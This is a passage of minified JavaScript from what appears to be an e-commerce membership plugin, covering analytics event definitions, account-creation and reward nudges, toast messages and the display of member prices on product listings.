:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Fe.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Fe.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Fe.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),qf=e=>Fe.post("/api/bff/member-plugin/front/member-client/user/center/getLevelProductInfo",{data:{productId:e}}),k9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-bf3a5095.js"),["ProductListItem-chunk-bf3a5095.js","index-ded8c5db.js","index.style-chunk-b4d168df.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const 